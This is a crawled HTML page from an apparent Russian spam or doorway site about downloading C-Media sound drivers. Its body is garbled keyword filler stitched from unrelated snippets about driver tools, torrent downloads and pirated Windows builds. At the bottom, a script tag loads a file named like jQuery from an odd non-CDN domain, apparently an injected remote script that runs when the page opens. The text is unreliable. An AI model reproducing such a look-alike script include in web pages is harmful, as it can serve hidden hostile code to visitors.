

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wegoabinej.paulcarbo.net/xz20-skachat-drayver-na-s-media.html
body_size: 5093
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать драйвер на с медиа - wegoabinej.paulcarbo.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wegoabinej.paulcarbo.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать драйвер на с медиа</h2>
                            </header>
                            <p>DriverScanner - утилита, способная произвести установку либо обновление последних версий системных драйверов, а также сделать резервную копию при необходимости. Скачать драйвера на C-Media Мультимедия и звуковые карты для windows. Выберете операционную систему Windows Vista, XP, 7, разрядность 32 или. Первая загрузка программы после установки может немного затянуться это связано с тем что Медиа гет загружает каталог из интернета. Рейтинг: 4,5 - 126 голосовДрайвера для звуковой карты C-Media, for Windows. Download drivers for NVIDIA products including GeForce graphics cards, nForce motherboards, Quadro workstations, and more. Update your graphics card drivers today. 
Скачать C-Media CMI8788 Драйвер v.1.04 для Windows 8.1, Windows 8.1 64- bit, Windows 8, Windows 8 64-bit бесплатно. ЗДЕСЬ ВЫ МОЖЕТЕ СКАЧАТЬ ДРАЙВЕР ПАК (DriverPack) ДЛЯ ОБНОВЛЕНИЯ И УСТАНОВКИ ДРАЙВЕРОВ НА КОМПЬЮТЕР WINDOWS. 22 фев 2015  C-Media AC97 Audio Device - Универсальный драйвер (UDA) для звуковых карт от C-Media с поддержкой технологии Xear 3D  Скачать. DUMo – бесплатный портативный софт, анализирующий все приложения на ПК и обновляющий их драйвера, наиболее подходящие вашей версии Windows. Драйверы для C-Media PCI Audio собраны с официальных сайтов компаний- производителей и других проверенных источников. Официальные пакеты. Русскую версию скачайте бесплатно последних версий лучших программ на русском языке без регистрации, рекламы, смс и вирусов. Драйверы для C-Media High Definition Audio собраны с официальных сайтов компаний-производителей и других проверенных источников. 
Nirsoft BlueScreenView скачать на русском крошечную системную утилиту для сканирования дампов в народе синий экран. Который появляется при неполадках системы. Драйверы для C-Media Gamesurround Muse Lt Audio собраны с официальных сайтов компаний-производителей и других проверенных источников. Bluetooth - бесплатный драйвер для блютуз устройств от Broadcom. Bluetooth устройства служат для беспроводного соединения компьютера 26 апр 2010  Этот драйвер записан в частности для базируемых систем процессора Intel ® Atom™ с графическим адаптером Intel® Graphics Media. В связи с изменением политики обновления мобильных терминалов оператора "Sprint", доводим до Вашего сведения, что самостоятельное обновление версии ПО мобильных терминалов LG LS777, LS775, LS992, LS993. 
Здесь вы можете скачать драйвера C media (си медиа) (high definition audio, ac97) pci audio device 32/64 bit Windows 2000, XP, Vista ,7 ,8, 8.1, Windows. Чтобы наладить беспроводную связь на ноутбуке, планшете или компьютере на Windows 7 вам потребуется скачать драйвера для. 22 июн 2010  Универсальный проигрыватель для цифрового мультимедиа. ЗДЕСЬ ВЫ МОЖЕТЕ СКАЧАТЬ ДРАЙВЕР ПАК (DriverPack) ДЛЯ ОБНОВЛЕНИЯ И УСТАНОВКИ ДРАЙВЕРОВ. МЕДИА ГЕТ - ПРОГРАММА ДЛЯ СКАЧИВАНИЯ ФИЛЬМОВ, МУЗЫКИ, ИГР, ПРОГРАММ ЧЕРЕЗ ИНТЕРНЕТ. DriverScanner скачать бесплатно русскую версию для Windows 7 / 8 / 10. Плюсы, минусы и рейтинг программы. Лучшие программы для установки драйверов а так же наборы драйверов с обновленными. 
Русскую версию скачайте бесплатно последних версий лучших программ на русском языке без. В связи с изменением политики обновления мобильных терминалов оператора Sprint , доводим. Описание и решение проблем с работой фирменных утилит Lenovo - Форум о ноутбуках и компьютерах. Bluetooth - бесплатный драйвер для блютуз устройств от Broadcom. Bluetooth устройства служат для. cFosSpeed - скачать cFosSpeed 10.26, cFosSpeed - незаменимый инструмент для любителей онлайн-игр, p2p-сетей. 
Nirsoft BlueScreenView скачать на русском крошечную системную утилиту для сканирования дампов. downz.ru портал программ, приложений и игр. Здесь же можно найти обзор условных, демо программ. Драйвера для WiFi - это одна из необходимых бесплатных программ для Windows 7. Скачать бесплатно. Нажмите на кнопку Search, чтобы выполнить поиск. Рекомендация NVIDIA воспроизведение медиа файлов Ru-admin.net скачать, игры, фильмы, софт, программы, видео, portable, обои, книги, download, музыка 
Вышел 88-89-й номер Проект Россия Несмотря на скепсис, с которым некоторые восприняли тему. Canon MF Toolbox скачать бесплатно русскую версию для Windows 7 / 8 / 10. Плюсы, минусы и рейтинг программы. В интернете есть много программ (в том числе пиратских) и сборок Windows с припиской SamLab.ws Скачать обновленные версии ПО Страж для 64-разрядной ОС отсюда: для x64 OS, для 32-разрядной. 
Что такое UPnP? Как настроить домашний медиа-сервер. Почему важно выполнить проброс роутера. 2 ГИС (2gis) скачать бесплатно — бесплатная программа, дающая возможность пользователю без. Программное обеспечение для всех pci/pci-e/pcmcia/usb тюнеров; Драйвер для всех pci/pci-e/pcmcia/usb тюнеров. Это не первая программа на моей памяти, как-то давно я уже пытался работать с какой-то. Я много лет удалял вирусы и Трояны с огромного количества компьютеров, включая свой. Скачать универсальную активированную сборку Windows 7 x64 x32 через торрент! Всем полюбившая. 
Asterisk — свободное решение компьютерной телефонии (в том числе, VoIP) с открытым исходным. Данный топик посвящен эксплуатации телевизоров марки supra. Прошу обратить внимание, что. Если вы имеете в виду, что он просто уходит в перезагрузку, то тут явно какая-то проблема. 
С этой профессиональной ( по словам разработчиков ) программой, любой пользователь сможет. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xz20-prezentaciya-kletka-strukturnaya-edinica-zhivogo.html">Презентация клетка структурная единица живого</a></li>
                                <li><a href="xz20-erke-kyz-aykyn-minusovka.html">Ерке кыз айкын минусовка</a></li>
                                <li><a href="xz20-d-link-dir-620-drayver-skachat.html">D link dir 620 драйвер скачать</a></li>
                                <li><a href="xz20-shema-krovetvoreniya-cheloveka-vikipediya.html">Схема кроветворения человека википедия</a></li>
                                <li><a href="xz20-kratkoe-soderzhanie-rasskaza-dnevnik-foksa-mikki.html">Краткое содержание рассказа дневник фокса микки</a></li>
                                <li><a href="xz20-skachat-mp3-parni-davayte-vklyuchim-dalniy.html">Скачать mp3 парни давайте включим дальний</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать DriverPack (Драйвер Пак) 2018 для windows.</li>
<li>Скачать MediaGet ( Медиа гет ) 2016 для windows xp, vista.</li>
<li>Загрузка драйверов NVIDIA.</li>
<li>Скачать DriverScanner (Драйвер Сканер) на русском бесплатно.</li>
<li>Программы для установки драйверов на компьютер скачать.</li>
<li>Скачать бесплатно программы 2018 для компьютера без.</li>
<li>IDC Драйвера и инструкции.</li>
<li>Описание и решение проблем с работой фирменных утилит.</li>
<li>Скачать бесплатно последнюю версию KM Player.</li>
<li>cFosSpeed - скачать бесплатно cFosSpeed 10.26.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-gost-27339-93-pdf.html">Гост 27339 93 pdf</a></li>
                                            <li><a href="xz20-silno-tormozit-kompyuter-windows-7.html">Сильно тормозит компьютер windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-gost-14806-80-s2.html">Гост 14806 80 с2</a></li>
                                            <li><a href="xz20-skachat-ves-serial-cherez-torrent.html">Скачать весь сериал через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-e4-shema-elektricheskih-soedineniy.html">Э4 схема электрических соединений</a></li>
                                            <li><a href="xz20-russkaya-fantastika-knigi-fb2-skachat-besplatno-torrent.html">Русская фантастика книги fb2 скачать бесплатно торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-minusovki-sayt-muzykantov.html">Минусовки сайт музыкантов</a></li>
                                            <li><a href="xz20-pravaya-ruka-direktora-9-bukv.html">Правая рука директора 9 букв</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
